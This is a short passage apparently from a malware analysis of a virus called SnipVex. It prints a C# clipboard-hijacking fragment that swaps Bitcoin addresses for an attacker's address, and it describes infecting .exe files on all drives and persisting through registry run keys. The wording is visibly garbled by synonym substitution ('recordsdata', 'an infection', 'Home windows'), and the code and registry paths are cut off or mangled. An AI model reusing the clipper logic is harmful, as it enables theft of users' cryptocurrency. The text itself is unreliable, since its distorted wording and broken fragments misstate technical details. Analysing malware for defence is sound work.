
if (Regex.IsMatch(clipboardText, “[13][a-km-zA-HJ-
NP-Z1-9]{25,34}”))
{
Clipboard.SetText(“1BQZKqdp2CV3QV5nUEsqSg1ygegL
}
To propagate, SnipVex monitored all logical drives
for any adjustments to recordsdata with “.exe”
extensions, making a persistent an infection vector
throughout linked methods.
The virus established persistence by way of Home
windows Registry run keys
(HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurre
and
HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurren